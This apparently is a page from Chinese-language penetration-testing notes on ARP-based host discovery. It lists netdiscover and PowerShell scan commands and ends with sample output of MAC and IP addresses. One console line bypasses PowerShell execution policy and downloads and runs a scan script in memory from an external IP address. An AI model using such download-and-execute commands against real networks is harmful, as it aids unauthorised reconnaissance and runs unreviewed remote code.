 04
ARP协议探测
• Netdiscover
netdiscover -r 10.10.10.0/24 -i eth1
• Powershell
powershell.exe -exec bypass -Command "Import-Module .\arpscan.ps1;InvokeARPScan -CIDR 192.168.1.0/24"
C:\Users\Administrator\Desktop>powershell iex(new-object net.webclient).download
string('http://47.104.255.11:8000/Invoke-ARPScan.ps1');Invoke-ARPScan -CIDR 10.1
0.10.0/24
MAC Address
--- -------
00:0C:29:49:F8:4A 10.10.10.10
00:0C:29:4C:89:68 10.10.10.20
00:0C:29:98:61:FC 10.10.10.80
00:0C:29:DB:70:D3 10.10.10.201
00:0C:29:98:61:FC 10.10.10.255